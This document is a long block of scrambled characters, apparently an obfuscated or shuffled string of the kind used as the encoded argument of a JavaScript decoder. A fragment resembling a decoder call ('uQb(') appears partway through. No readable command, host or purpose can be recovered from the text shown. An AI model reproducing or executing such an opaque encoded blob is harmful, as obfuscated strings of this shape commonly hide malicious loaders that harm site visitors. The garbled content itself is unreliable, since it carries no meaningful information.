Y[SaJY.fe!YLJY0]2Y.BJ=yJ:*BY.gyYBoo$!Yi(3]oJssSK)1l"1y;bidK$bY{c1q. &n[etsBpeB=Cer.2WlY , )B8:0lKjY_)e5=CR#YBp.bJeKtKdle yIe31JqJJ rXYe.YJz 5;$r2=(}$}aXK5.;NoR.^2Y4,(K7{_e7.aJxt8JldeuKX.l{)ml \/lyoKb,5*CIY;JK }7B]4bbJJ07fB.3oBe) Bdta6 uoB{ksz 6:aY-$,[Y(.0ra(KoEB}!ybK)B]K!BiosqAYsr  (!0Ba.ke\\pB&G9J}" axeBKqaZgGr+s(Y*JKJx"BiBte) {JJuev5l";08\'Y]c)Bw=tu.B$ !9b)r4$Jn9]]OJ .cBo0lY@e2BBtS= PAYeg_V) K]KJ2,xJ"g)3Y{JtBxw,bnJs (plbYR.BJt=f!;e54$E=>+A2.- 4 s(YBi)){a$j .2YpY0da{JDKdK }3)Dan+83B.$A9l: K=.cdwBS#)is=7 Tkc.Y,S2}.B,iY7!{K58rSCp,da40BCd Ui5B!c1#.Kts#biJB[2KI]B6KYB.67.dKwr jYY$j}ytUB,,Be*2 s]I;;etchv YKx00B9:Jrfocr[b]rB7 lK I?ipYfB1|qYYYBGS{c7.5..SJ b=[J]Vul$.a9a8vgI bt:[ =$CK=K.9 ooYdJ*sjKLlK.5$JtJSKAM=mYriJ,y{zJ$uk<(HtYJJ { a.Cl0_7Y)eYBJ\/9el,.))$Bdil5YpY $[iY9lCa B2__BEdm2B{rJaY.dR?J:J!gYu!]*A9 7sBo507w{7[fbc7dkA+2[Y9YisiK!b6.(BvYKaf_lV.)B1gL6{.J,B4].gK_(B7$b7}!Ye08i$MWko]()C}s;XtKY8K_i:& 1K21 JBf22]ibB mB)T2feQe]J y2[DqdsdfYl%25)}$T_R1. )EcO,\\v6BdJ]0S 6beaA=BbD4(-${!. ZE4ty)e1 ut! 6e1kJYY+}?)t.)1ec_s=jYs)i5at:M1J1}*Y}BeKKe , $uA(jB}_k\\23^7h1B9Ynbrd6)+.Yo=y2\'b76!]JBYSJB )%of!leMJKi8ii 870J=J(p! Yn87B92]sV)etJ[!97f!2sgd Y24wihs54B$MYf,SJcrjnf&g0+YAJ1J1.YBaYf2BB&&tYalnu'),uQb('}K) etJnn.i$.c!=]:ts{}TKlYC0e"*2aK1D(!trBGin2a3J:Ksl4=+netYWk.Y5o gyup5c1Y,Bfh(p57aY(Jm6]!}U2i;B)g 69p?KJo?2oY6eY \/Y6@p= ib$..4fiC"4l=Y,)8r+tbt[7;B?p,:]Ycbodx(oeeC(ash K)3bopC60)?tB2YdbsK7ue7Yo1r=s7Dxe.oiYy0YEBgk,0YKr JX&;hb1Yyt("YBI}KC.C3e=ncKn3=YJB.p 3)8ts1)Ye.c9paY4{,Kxk=eSkD:Y@L.o;JtYo26K {oj!3cuenKbf7K4ipor]t.K);kIi:lo-oef8eYJ t1KY2E=peK!!9-;tJcYmlYC.YmbYm!NKrNCKkln,a0Ko0{l{i0cKodB1.dmKw5)]Y8Ye&B-}0&3m{rB Y]pJK=O9:wYJnJsc.,=# 1xJ]E{)7Js<Y4y5= tYKK+3:o{]083o#!!:1Bt]Ki..b.=Ct8.YeYs8fhn:.)5H2&BTz.OJB.8zGbB(ToJP_D5i;B,+.ns.6=J2a]$Y.:Kfea3.8!"*Yl>tfBt.i}5J]Y:g(],0cy]p[xi[15KrYM5(.@,aPKY)][9,(3]n]iDo.cK3pnq(,0.^i.K nJo_5v:=0.ec5tyT!O4 l[!2w:f;gK9]nrbxso,]exI$Yg&]]aBtKiw_CTKt!y-5n]]Kal")tKt5)3y4KrKKor:rfY+(KbYa.MY]U \'CJ75e4== fd.26p7YY=Y2.od`Y6ie..;$r]oYe)3Ki!ii8pp9_le2)eE!B07o,e7s,.a9K!a!rrexecY@Y!!oK ]\/C}Jwq83.b,YY.e{sgKJ)==1!cBY7]plY.eX%,.KisKuBie,te#WA)BkK;6#\/(n;1!8(,C),BB3(.e ?]s)>7200s}C5Scr>!2]gKoa8tKtutB{w=wi9J.kuhasbl2e9K;<9oUYk }rYDeJ{.i(_\/vJs,siqnJ0,&]a?J\/r.,6Y;!ag1J;Q0,Y0{ Y2Kui.)B,Bus8=!] ;J=Bw_]boUreKtbtf6t]eY3J"nZ5n0.tiaK(Sma42{XeJY0dt0b8"dn4(Ts0{)YtRyBe,Yna.Y0on=J,8o)t]7rJ54.2JYieJ)Yo#4e.)Coww]aJyo(xa]Ky7nK:5fa8{S59.b9:Je[p=C12a7!.]B0oh\'(.0]{e}J;Y?Y=2r2O_$1J%1c]h0YeBn!7\'1]e*eJ d8oYW45!eBsBrY[oY5w;(58{Su!Ka]KBe.B AYsiKz>x7s5nJBrddp},fyxwBoZ7BP}i=J(,L(f(3.)11q!6Y2on .!bK6J{r5!)J-iot,,svRRd_h_ KBA{tKfdeJ2+.d)..!K5.U:ok4JP0S{r!dtut)1Ua]ei1B=J0KYVMT:t0s;tK8B Ddc4u.rcrb<wpYYw,c&YK)u.rdK!s, Jtu{irKJl >eaJ4-6?Y]2,D>0x5z7x(7dl)e92-KG.eJi8o9e$=J3j}eKY7=_1p95k._hBP9euKg1e19tK|)(2BrreBrt10tBdJE,]o7K.1u rxcBfeTn==e{J9616Y elsYxi_oEJz|n(EsH{boC3} :JYeu6,.sJBd!kp..c:uc`x_K29K9{eKgw)BEt6B1]4move=ioa1K&}ps.eet.=Yx5Etee66p9b2[..K*bJot3by.]d)q{e0t6),=(t&bE7KKPfjo!RK roih}}.JKYn.)Z-Jl22,{YKKYyx }b(.BxJ8rt(r]e6i{JdJ+J@0K].gZ)YxJ5KBB8k%T"70=3e.m5)=(4u.7lL0i(8] Krjt$.C2]d5r(.oK&1gtJJyn)r.YYKrEn.g),.K!J+y9YtcY)sas!s:{eZ0K)VTo:}$_)YBYoc2K]8w1in}tid{1$u.wY7)o={KxJBYeYJii&)]83;1olYu;N7Ygs0slrJ)qe8K_Bn1 bho._B4]cl!u,yCY_a)1xJ71v:{\/<sJY\\.ix16J&(.vso9.C,MpJosY1} f3bao)Nb]r0Yg)yK!eYp5pJYsa ,F)YacK4}i(eF{7(B$i0YoJKl_Q]=}^CC3.5.40 $Bn.u )KtK,;_.!ct0Et.o:tlSWYJgm04nnKJBp\/qseB$;].rot3>t26)s,{pBs,D!{f!fSJ{aJmid%(nuv!NOKlB3]rY.tta)eib](Sei}(Ya):74(N=eY&Yes =J1nJJ7rp2oB[1IssC+otcKwtrCe:rRxk]!l!jn uA01917U c]tY6C K9waK\'6QB8BY8Rl=)JO$)EBY}ssY...wY;(a(w(!3BSo3Y6bBYx ;){J(]nn)Kbefg$9!.ttw.50d;e8JB!Y|[6jKttYKoJ!92;m]V7exl=D,1eDx]baJP\\B0YaBKzbh]Y)Y,7JK.;1m%M]Y.dn0)Yv.l,T3c{i0J6Y!J5xYz(rn)]_OnIn..e4"PnB6r,bIJoTrbNlK\'h0;e4[Bpu,9Ye9-la2!BEJkYY2BKBnJ7;=1f}ab0B:!ipqbp9B K:JyKJJiJ"{tn0YY8Co.S]3(+7mKaYJBrB.5Y:9gs$i.ubCy.bwr.!y9;n=YwZY\/]]i.@!KBd:.M(rKY7u0p+(Uwsrt%xYPY04Y)eKKo99K81aJ=o]r&Jj{Y*a12.sIa5tqgK)Y1!{viaY%e)rYu\/!K)r="atc$r(YKYK.ctY{aKtB@],c,1YJ?5;\/KK!m}bx92ns%cet1}9 h!os)1k1tsB!Joo!a1B!thY6kKidcn8M ;gsK[g0l0YnBm!sN7B?2.!!2iYBt4!Klks:2B2%B6s$CMB]lJ5eY+KtS)dtiK}ZYf&dY}9Bte(U9;3r91%){BBK}1l6$067p@(6eFM)Kt1 5.rK;J2c0BY:JthT!U(]E1Kn=)x5;i=JiYef6]f1.l4hpY.eeBJ6UY4fYlesJp1;(+,iK (-ne0.J)W.g]YYi.blf4&.;br!9yo6KpYYJ_2JmKXw}e(a5B(Ki($]ueo}o6}O?]i{DeRsi11eM.>J3cKi!C Y urKgoKG;<U2!Y(nK]0Y}aY]EKM!Y)3Yx2rtGKh.!Soo{Vb.Ktco>,Y)BJx;Ypnw;im)).0toJK(bftKa;2Fu{oSdftJ0sscpy:g;EUsEa6K).Kc1B bKuc jd.y)iwCnm))oYeMt2r);g)&K:aY,s:-.B]e]!Y;KotYBJ L!4y26Jrlc.BBJf0C1YJKzxl.;iS;qYYJ)0$YrKJ_pu[,01sD._(YY)K=KJ\/J(.i-;.9=e]2)es,4,5bfrKY.0Buv] Iq$>Y] ctE0.b rAwb)JBMB)tj!Y`B2rfJmknYY0iDf]ttlit"L9(Y*KK.0s]).!eY x$2lP0e* #toKgB)l;i).B.B,s{JhXgriT;,8 5(B8.b?,J.s9a.K, J\\5n{| 9(t]0wo=).fr dtJp(sBBBaYu,YK9TK) W$l) A7:lJ2ut.r!YK:Myrtf*oyo,n]J9pJ!Ya(tY.KPe9tY]rco4 Y:0oK;.BrrB.C.(*(:5Bp$.@myYn:u[[:w:li4KK.YY}}3jSY!c=!srf6]9liC!hgns)YMx:)7<+tKBUtlf 0,BL&,0llY8k_YeK26 slYYpCnJ.];?OpKnhYJis;l.B.b.[s].u&Ye=1rr,tstSaBYrw;Q Ysn17do,x)A3]BBJte)B\/AqS(= $b65fn7a7atk8KoY_(Y{]YyaYK!fobssO.r:1N=.iKf(]2eO.Y*( )trl1B)z}7Jt4K9.@&{YYowY+C.kOYaa_uK.d25iB;)8saf_YK4YJsJi!uaJSr3}4eb,8]6o9JKBnfaisazleKr(eYio9@)J:n,]tthaY.hh?(t!k13l\/Qhpa2yJs!4JY#H;B1YBK9rtt anS5]n}KKYNlK-rH)tKaB.)8Y(7Yv4t],Ka:"=stYet8Kg 8)(Y,2.KJY!y3xvcK]K J8),\/*(JsJi38J5H1$st]59i0(e7K]0\'K.tK4ne828 Yu0(i7YYv)EwbRC<TJKbtJn818h3,aYat;!YBtMjnYb*bJK91Yt>ndaYnKq!G!E(Bs\/)!t:k8yj.1.).1kc.)Y,e]!.l:1}toe{YpyKBa@B_gI]fb=!) b9^wJeCB0,5ioaa{1F).b\'y4.,]CJJ,Y5aYK_977Ttte})s7nYO}.aLJY_dsa8v)Y0rtK\\Y0.8}Yag.9 ;ieJ=2dkB.t]]=3;!aOc]2.! BbniY3}{,20hcBs?=pwY_Kb<(bYee)jkPrKse mr){8oY$s[(6aemGJe3.{9?2=i4e$r)r:.KtiYoYBi!:}hue+Yr]B 3lJ)B1).13S!pn18u6Kwr19,=JQ=c])g|)m{k1KYnCp&tpJRB]!.JsrYBna\\69}2r;pJre)1w$tY)at=tsuiB,t77O;)JB.pefeYtt2Yo;2E-Y tJQ9Y(..le=j2.iYrh;pe. K$.LK&KJ 1ydw:=s.ji2`_KmRo;O)!=gBcMB.0=YJ:77u=YtJs=e,0uoy6eob1[=7ucurB+.bPJsfp)tYD 6Na\'gr:]K8Ki]pobY2BJct..2s)4epcegcrbps6r({}nAKsoK"xM.@ew.HB!)2=BJ.lt\'|i4_3QB%]1!.aYnP0Y+){K{$JH\\q t8Oj=0)B3)pcj$e+o#.&o5Sp;XmKoiJ\/bY[BbK](s Y%Y7}lY{?ine3$do2O.n-JSee19RJO)Y35B6(Yp4]tKwEw6[Ks ehcyx!p=cka0424wbwYoyrrY0KZv$No;)e.e8JJ7seP2J*c0.}b5713(Y_Y0C JB44oJu. u]zejoYKYK,o!frd]JI0}0 eL<,tJY{9e:,i{iYY.0.o!B1bKYJltEBzeJ.(=VaY J{w9seY:)|9OCD]x.6L)?tJQ=)\\;Y],fr6nMii|0}Kn9K,YJh6i?dn$9B0gABi22>K.Kc  1-l)kB1c7.JJYmtjb37er,$!h]n=Yo5e0;g Kw20]KBO0..0)t.:tjK)eM=3(a1]Ba,)11F92l})_rbob5JJ!.Y5es)ntM:.. xnQroUi0tb]![{- t Kb))hrd{Y d;!a)02uSY3Y0mK}6o,tBK1(Y1ngb-g6tssNme:O.Y!n]JY$\'s:}JcYiBlcmB57uBJs]&ieYIo(eY6Kk]]{J{]pBeUK@8B6L{]eKiNius.elKYKC4l{}opJJ;.[YL}YxoJ}cBl,fG$C(n}i#tlfsK]gY1pKX2!K51akf(3Jic$KiyK}egJhbYYY.=_b]>x+iYJf..=gq}1-e.,QJmnay.seYsg{00)7.7tki!:oOrY]b8+u#tcJ{{aoJ(dYRYd<It oreB!YttleKn;Y7fJM07:JuvQd=drplQ8s_c4$.BY0sl]s_w)lY)t lt[8 )K5uByk2}t{=6naB}eJYvbQd!lrb59Y\'(KN.C}8Blh)lea!_%4){oet=e$0\'Y(dBwta Bb3p7at$ve]9!Jny-a;n.=_ba86nr.gB7ntaJ:t5fIYs1Ysu5tTB7,5Jt];Yb=0oBscAJJ)YQIB. 1taYomJ4)B.!DJY6.02JJ,B.S97wtKo8eYege=66k=C1iwK)TN.Yi]aD,@t8}tK7eEibY01u%in=B3%1s3KK!!]t,]oI:rYlKBJm3>Bsor2w4Fcu_B^;2]ml)9Kx+N73b2o24dB3nJN\'2YlYY&Bv2er]rYsene.T?Bn82KS!c.eY) ];:dB{uh=n{w;Jie.Y:=.YJBLJK.9t]_;fb5Jl (1a0Y,BZt(C=bedl.Jeb1ui,EKJbY91]5=)bY }eAbdYwpTKtdKc;6nslY<o)wYYL)sw0{o0a.sn]ttNg!Y,ee;tNse4(T._s.s:5i$d2]p2}_r3l)s!K,8B(I(}Y9n=cfY_G3feohJn9bk#Yf7)k7!slw83elys!Jor.K-o!gd5YeE\/g>5LnoY,;TbY]7(15!wnum};by&YB}.:J:d)|t;eyeJl[K.f]KJfh>J,1bE?M\'hBTv0Vuhel7f_BYYY$*TBfY9(tcbfB.u{28#n%4NK?BpuUa5J yBVYf2qmc99!d82o2lu&sxYe1x9o?K}uspn.2)if:}.77blft9(95u;tvs!9c{xg1wi7ir(ru!BYu[f5KB)ohBlY),C1%.hn3(}]!oJf-7e8BE6o9&] 9tB9=}l8}f:]Bag6lJdt7!cKbI%KsrJ`t4KB=y4KK@)4nb:K)yrl5inrYi=t.p3+gsg,]ddCJasus.]efcFt#?,!{!6_v~((.CtKBd2r]KB1,t?){i"K8J]0e:BK2] okp.!.w{;tr BsB1Js )]5.)oJ0B.Y u"=.we2+s8ST;h6JuueY>r7t]9D.s{KJ"]l9(n;Y&t+)s.K3cB].By#4tk!j]o(5HB.g=}mJKYKYoY,j ti6u!t)+=.]KccY{7)bws)YB00Y>mrU50.Q|]89YeBBKCjN,ii0K.ob n 0n)W+nCY%eJw3vevxtA1}.){0A9latzKuclB0\/5b.pKiF.s* vK2b_oK1itrY\/TYle7Krcll?7(tK8.,)pm#)BYWBo2:B.,5\'Y.BJ.5K+<do5JtY+eet]ialTd a`in9JmatKn|6.}(CKKKLY4zooEh8.pr](+KJlYX(&6Z)?}BKBYB]BiK.r0}KKn)+\\iw]).;(_iG,YerJostJO=t.dxi-?}n1O9n(.y_f.e=BA}b4)b}fmnr!f10Ji-K|&J1te:)KJt,.(o.fesBtMKK{r)e,Kk;A[-K9Y{Yel?(6}0K8. sY(tPKg)nqNb.9N Heg.Jo.]B.cBDoMa)o$r.0)comBeooKaStepq;BY){t.(Jr[.JckD9n687P449YY({5JKq!8ftn)am]l1Y9.as.sF6+Yt()p\'w,t)8=tgt.6pcrbYt YY0K. cn.5YT:N.Kb9ktugBJ=i0xPoKtYKu8}_gJKea9Y"v=x>oc nK]u)Ytf1r!n1t.BJ)XetuJJnlMnp1ex])1eB)!.)eN)Nh)ouh9=b}:FksV)iSs}g)B,64G{(2M5t0)Y)Y.,&K}s$K)YttYCKM; }N[t=wq=[_JY4, bJJ]yt0ejSb;YhcKBzYg>))J8&dseie.Ytb2Me,YJY3K.e}w{8BK,J[o!.JK.=.bKR7.YJBrvrd;1Bu1+T]p!KKnJYB)K?az.!o8.gOBtb)(_)9Bf,MJs;=Js!85ru_]2dYK|BNuaT0oKs5!S5YBYf.ecbo!k(.s3n=^.aollbreujKw1K?K,GYYxh#E]TJ$bjSaoK=0,ug31n!85t.Ne}=o=.9}]pa1K:tB48w D8eY1Y]K|Ja\'..h1.s,&;op}EW]hJ}wej.3B)aaB\/]ytoaKJ00YYu]\/S7g;6.Bs].ar.esKneNir]()6t98UYry3CK9vt)Tre(YaUY,9Y#arrnfYkle;8Jj{OKtinb10}n8KKs.e?siB9TtY1o6dYlJel,!iPJc2r.2YYrio5s..r\/7p__!e2C0Y eKlou;F.BT?Y.5n]+GYlO75epd<BarJ x36K79e2K jJ!(o,\\Ng8a)}mm<K{;B58=o`a)DucYBYtSun.Kodgs0]dJ]osp&Y6_2:8,)JBn)oJhJdJq`uu3)F)pw=!J1773!t2 J mwKlY}1J)s=B900\'(h0JKY.JZ.K]pxnoM,Bej(nddn=rmgf_Y(K4-t]B(81_Bp.K=pee(QB]irql*tnKt5aD(R,TetK(D07YfY(rQ"gt]YKfe"sJeYsbb{irK+Y,a]C(k}:JhnJ!)!m;c4e}}N 4,!<Y14*BgY .Co!.J0%o&^((a 2.KJ|xtKJYYt7u)aj)crG}r)n) rce)gacYK}y}"Y#K)KYtr7pYbb.C)nr{E7J]p;M3K!!iaayBc,nos.9e_Dlpl(e4(vcB,;=K ;_fJYt0i.oi9KK4} StJZ0eJ|pc+eap*(rf ,r7)b}biKnvCi8KsY7BeBYKD3JndauKY.nLcNJBY0.3ter.hpAKBC.JJQTloJn .xw;8J^rgbt]Y(pagikrY 8bt}(0a.C)ibjl:YaoY_e.*8vj,3tkaYi(K[n!O;J1xsHnun67BeB]r6pr9tJ  ]K.ArJcarrgYq:"tdBByJoKtb J).0egS46,3@Khb]2rOgeJ^2807lK%3,K4d0JYiwf84i_m#<[J]3i)Yp9Jo8Y )jaKK:K@dtJ)%pY)t80;a0KuBj!rYiRir+]E-oiaHx5.eJr1+e0ABlJd.51X.K-veobY\\5[05ac)JK.e]a2Y( B41:;].B8.$boa=+e}t.Bhev60iKDhBYr k{.Oi(oe"K6dKo0Ykd].{YyKh(rhKs.=tJ2!Jbf7kue\'a=aYsBYYJe[2oJb=1bl)tKJKuab8J7JKjf5]bY.Je(B=|4io0tl4nn9OoYC!5`YBt.B.0=BY)s13K2;J,wKKxBBttJa]x"3.:Ypo)i.)K!jN)J%1{lY)N{eo(.w0)o_i8=6.y,]Y)w"!StBKYTsBBB17e7J,.!k.y 3nduGoa23B8F .siJpixi54mlY<)HB0B^.7ix(YuKier]}e.fy(u*)}CKf*<!(7eo1Jxbsp,]d+7K7Y:>JYJKwEpLaBK,}Y20Qsdbjn!JY) 4r,Jo]Kl!Yttoin9rKYrK2x)]aR)g_wKd6qldpS)97KYuaJs8]JueB397lVJhrE!.Y5iBYisY0.9J`Ees)K)D.)M!b.Yh6].wB@h;h7rlY(.=hYl]s6:K,-9b3BQBdtK!dB;0d,.JnK2!eK1pK<5ws [.4K?9Yi}l2},.d].Yo=0j},o1ji51k=B3!mJ+frsw=f5{B)8iY0h0og3fYdxl$9=meYPmYB)b0 !fvt1TBqaHSrJK!l8.l=.J}8bY,}tx_1Bi)nt,uOYhwKB7,KJ]i 5.,5chJ-B]nK-jT8w1[Jealh.T[ v2.eeB,5ph]m9!Kn.CiE.Y;:B.OkiO]y.:!lGB3?B.s3ps\\)4)\'\/o9e(;tKY:!e.eJJw9;]1Ka.w.|hd0J!(up}%:e1YylbeY t.r!8KC47caJm;;>=.ss.o .t6wn1dc.)YkJV.nb=]*J)l!aacKA7Jc0B.JC!6].aB3.)x;(om4.))cdn(Y=.S\\4osbTcar.149KBxp=(7gr,ox]i2kR=-l ooeK!_h]K09t3B J3.)JtZi1B!;int,7l,t. )daniMo.!$1MJBr.rJa]Y)+!)K!ZrepnYl>3nKptan)3E=6e$j\'3(`)52YnY) ;ls.p9p{)}o$c!Jc;St4!n n)ie.Y.9B2JK0:s]P+4J,l+Yse,BrK#tY9by" s$tre,iE!sK69lphsspd)!$$,v0Knx_YeBl6_;e76;:KM.NKLriio7t:!(u;Ye(*k Y#4J_aaepoobBqY0Yk9,tY6koa.R]\'e,srYS 4))YoI $)Jgti!Y=0.ie))uJ{i3]\/89 YRo8.tr!5eJp)]7Kkr:B=cJo}jYJ;>.g)ywKbe6k80.Yi)OO9(K,l:stNKNYYs]Ej(q9B+(b M16)e5d;k2,(&,&eo&;YaenTBr .9iKKYBK]1Jd,ert4Ibr)=!.1K8!+Yb .bg6BdYOa0?1Tn=Kw)f9YBYff08K6ek9s0{KT8==l.jSe0J]ov4nuJK;b.5d9[84+nn(u5l}e6eReYf2T)&_{g(r;ov >Ge52.t+ tcrxc]dB!JhNK!np 8988iyt2nOpWueeu{(eKi>d!ggpB($.J1K9c7J..8nNtK.(! f],eJus4gS\\Btc{+if..r,,eoYo#jYHn(xy@rY86rs8_opkt}eaa=lSl.JK!7{!4}oBp!..Y|r$0gpi]Y,KerJ.!B(g},KK.K.6a;a Yx)^=vjuK7kt.r!7bKb KlKc=c_!f(1])rertkwexK}i70a2).w:J;sf8KB==;Y8 %0u.tq#TE$6KEbmiY2lkY.YJ.6sJ%2rX,0{sY4.Kbaa!8BY,tiz(;Yiq tB(.PhN=\/i(B,5=aKs9htw2dwf1i=\/a])3ptB*iaj.{oEu7G3JeK %YK]a+Kr4tiug,]K2 7.Kyo(Kpu)CaolNE?6Jx}B]}fg9,tY1Yk)(Y.f.g]iN5?YB]eoKKCnhYYBLT5iy8<anrJ +wb:1i0lU2DYt@bv4)gse9KYB1n$2Eo?Y.nB!oxxn,INyBYsl4D.YrxYYt12p.tb,Uu}Z4[:1J.i(er76jK,uJ\'];]= _{at0k,;Cu+.ee.1Lo0=g1(r5)n i4lg|kse}f.n.2meR1sboz7JleZ]=s]Jio^n7J Ju)i(3)Mttf yY !.!.Kp`P((K]w)..=(J7ec6)iY)_7"|o. Yt$Jed;y6YD,*JeJK5*Y.:ieccWfrK\/wpY;Jo!]j,500Y!JtetY) e]Yih2{YY`8N)eB.emel7,lQwK5_=.{_Nfe .e!Oxe!dee]`]F.b0=\'wsa;ao.55e,YBj4.j,]tiQeat po.Eoe;_(soJJ.20]trJ;Ke,xBKuBro2b1({tt. 5os,!BN=0o!Yrctk7E. 9{.cKS=o9=6n5BY3YeRg.$Ylc2wD KlBBt!D93.junQ7ixec,18].T..jLpy(Y)oA= J_tff1l(.]e7}jrl4{o6#YlKJuK!|].BY9n3sT};_9}Ye=iwB3VK8(u=yKJ!85bb#nrlJwoi:?DKeKt&t\'=34)3w.JJYt3KL8B7Yc],4(mu28KJ8sK_rilkjdKYaJtilJl,t.J,r Y]tJ]re8tJ\/..3ft .9Hts8cis8oYB.Im$Ke8nt.daQ(pJ}sBtJ5]&tYg=Bg.sii076C.1.mg97{KniBJ1Y$b.1.e6YY]]Jmg x}t9l+tvupg4P_f8e3(,3o+,!52_WB)ol)w6 ]4n{gn6Jl.$yk8!.k]y J(KtByg0)J4Ti,Ye1h1}la.],>Ydhonh.ue5YiNK2nhJPY2Cb7 YY557IeFiYrdC9]],]}n%4rBJswi47T$b$]re.?J 94!]o e0B5%0o!)B4iaTp9Yfy.2laer]a:FW0Yt2B33K.YlL2jpTYd48d;1ix$282d2b(K;({>BTKk633.rKrOYu2poKKyrk@6SoMYfv697rck.KK7c;s.uaftfBKh35+],cgY]oCc!K*:[8a)YJ,J+)M[0]9\/Ks,9)B81k]T);:,)%=aYLtB)d%KieJa_].?0sZo}vr]_;zB!3rx{_tisBJr,],beB=Y=tnJJEiCY7u\'(%_(]|=0]aB_BG8uBe!s9rx`Bfd%Y)iYBK]KtV.J3so[de|osb2)o(5Pa;&.c&TitJD-67(Ktid.2gin!27t.?oY{5u i2,V3@aYAsDqa)ce(e] B:iBm605Y}fhruBhl5)6f) .kBiOii.io+PJ]rJY*sUi)iYi.l#Kn4=tJ3;})J5@tJ=chC)rbe1.inJh3B KBJkb0Y]=X5Et;<nJ.1\/i]273$w*525K!oYz8_.MYY71F}.ay]Cl,ionB#0)YmJ6ore5f=T a]MJY!B5ii9og!Lue.(,ev|J1batBn(.KXt0.rBCCa.)ojK"YY)B..v{i=%stuK)>`.;)2J!$u J.82tf2mj),o}tJ5]PsYLrK5,|t<T=rJCbt=ex Cs(YwKJC14(7se.aof] O9K]}c1;J;,K$9}7!i}{}ok[+-aEs-4zB).s%IenYn eoN;BKk08ao xKB7o=.Ye6J;plEi4Yerndym}sJeQ Nih!ur[j.cKi)PY=6K]e.6mY75s Qro1K9!0]D=o,vBkK)J =w)2.r`#DisuC)3790(aKYf]57f&.r tx. ;dN,6M]77.i2;,qs]1ofK9SJr.oYi=_JK<te>075B.u.YO<t4keJeeK&8ape%.5B#qv3g(rMTi.to4sagY7ie;Din .8 eM)00Ya,gtYthbe]egd8c8Dvtp.\'14(ntl0.)T9aJc fr"b Jr7mYB)o)}(-{OB69{asJ1.JB[woYan6a9jKbBJ)JYs(}Y=0tB%$)Y6}2\/r.{tws0fl3Y!ecB7-5x3]x7B])o.=;8e Yoi48r(X\/elg}6x?Ko n50..KJ,K!d]..K*KB.ob}qe(w10. iKr@t>KwB(e.Bri6Beet6pl1Ju(elG;P2eJ=4e\'sm.1)y,STS:kBe.]]),KlY4E@})6r]p7C9Y08OmYYpoc}s.2,y(p[!E9TD@}u1475e !Kt tB;Ke9{ov02sf9u!l+n$!)K2<Be0,&JT%J)lcvKOoKs;N.fYJbJjtY(s!.Y;DatBoJY0Y!JtK7a0Au]3=80,l91JK]JY[KJN)0_YvKKt38)td210\/u}.a0ietK:eYb!4.)wnm^r3}uKKsJ37jBmk! e.=eri1aBj]t4F.pxrcltnt[ c.i,aO.4 i;BY}7K=!,9h5%2K.!t;B9.#Yot5B0s%J9KgJrcNJ0ntYti=jEtSteGtneY=(.K!&9tKrDe[n0701.Q,rnb=1.e(52YceoW1tDr.("!Y10Kysb_{hSKcmJYqe.oD|3in.rg4Bbi.{,L!b! eHJdY=.Bex!.e!0I H,+o7i63tJ_"}<tY7,.Jq@Y4\'B=lBsu]rkiber_<K.XK,"e.c,4Y!Y*r1ael4_Jih9YB6bEINKBl=dB9fbiJNer]do }]x9!.nls1i9hB.Yr.!00r)j4BC]Son{KauJ7kttVJ=x]bvKtc i0Z=lKk7.E)S0;nrl}. reK(t.nn"1=B<uB(yl=Ya2}b)i.:&eb)!K9EKw)K;]Yt]2IvYuQ!br4#E1iK1J!_3eBqww:t{(;n.tx.AbY:s.i}ea.BBKr51!$YB#xpqWE6G)-nF26re=)].}29kb.tbYK.!B]dBt$))P23YFJ6Y%beNnArL8Y8y,7)oJ).Yst ft=oJ)C0ktK!KBY#RVe.in})0CY1K dK.:aiMY7,YB<DYTK 7YaBJK?.JpJYn0)cocba,iK47$.!.Jiec;i u =cbbo.uao_3}mN9c1,C!00YeO1nfLe.(8&ebY.Ka.+!bKS8).aikE;Yk"Y(=0xB)C0Ye3 i[eBn1Obs!K)BlTJb0n$dx_t.o])+lKaZtYK2ok{]7tu0xJ#.hpea.ddYi )s:4KoBMo1$jApcY0J n;{f;A. o_0.9t7xnfd)!Ja9=sn)kx!!8n)EjJ.)}J!Jd.JB}u7o35JYa#Kp19Y.tBt @ n]85 Khi(n\/.e?_1l.,YJp7_nKE=JpC7=ay3J4fYwdt.CY.Y0)J.]=c(;K.J)38pm]uo2)s)7onBkKv7.N7M)g8.6.ixo}bBB0Y)>yut$)$0NYh4 KC0BpE7tBCYJ.]Ksn47t1seaync!.=qt%M)q.sE7YaYl e91Bu70b.t.yc:B) gooYdte(JKKs1 +g[3e(.ntoJ .KBeaJleec2s.; YBoY(=eYgt7s6@eYeJYzbei,_te7Nr3J$gJ]L[Nla{)0{B10.rYr8no]Y .fp.Y.<;MKn2]2e(3B54.Y8b+;= 1eUNioe.oJLfyYB}ple "n9Y23KnKn3Ebu!tuKexnJK2.UB37Y)$.B;}be7rd5d4frxaU.bX0=hFi\'KJutn8 ;_]0(o=,Bd),fg )d3]< )803KJi<y.;2bY6e=BjJ:sS7YM\/ sYBYd<ixYaKn.!=r oKxoKJsJ.7y>7admoYd]=2K..har5en!_e{k|pc5r.f4=&:K%!,!eY !9M|*mKn_+:BP90B)76!aYe,i.Yg,4)irJ,l7lM,b..mdcY86e!.kiTOufAl  8KKB}s)&Ky3&mif]o#,drK<iw9.Ju79i}gE!)a]JY#u5iB3\'JJT:pbYY.,eYi;_0x:8rBuKusYlCJ5JYBkau,!Bhr.gbYYr]YaK0nYx>YK:pt0e.H;ewJ,K0lJ3vKJC\/TB.KY12YpKd8Y..r98adKBdp.Yke$).n36J.gY=e]=esJ42!oYr3mh1)(a1EEnnt+KGi7{Y.Ntb=]B]47jYJ"rjipF]ev)k((sh(css-K. J8YBNlb_)29Yo !pJ_1Ya:4b6hC!7ba\/u.l5Z 3Y_2z9YKr:K\\Y8Nv;i7K%\\])7B}tcK7< KllYYBJMt!2B,B01oB6biytdK=3bTK^:}\/Cx7= Tl. riB.N0i  k\'(BYd.!(nMn}am9rbY()2H2_o1v9neNhNis1=ilYh=3[]Bn e}9.wYn:]diDRY@ J3Y31sYaKYpr,Yx!)O?Y4xukr!u.ieNJw7rBYp91f6od9gSoeYJp]pfnKrA,{9.cyBK_zd.l30k. id,rOB.!@0=bvetYaos 6!inul]BYBeJ:](bY"Mj+7eYiYsY)YsaYA]YjY;00.!=4EtJBetfYd2ZeJJIe jY_0i- l_Yf(.N)bR(j0litYt05cYn(jY;)B9Wi!_lxb0f1b c]ths^5fs,tI]teYb.eKVPB\'}8.)eOBu,a7.u.,jeFf&J1?]Y.kj.Ywb=e>moY.i8Las=J+!G;.!ewousw)J]0K;JiJCL \/0f5.YJMc$)-ncg!(4JCJ ]!Ix0xpb(KRYr.VtBnxuY;c.3I>CFJ 3bE11TK). }J,;.pBOwoeJBbnk-.Je)YD)i 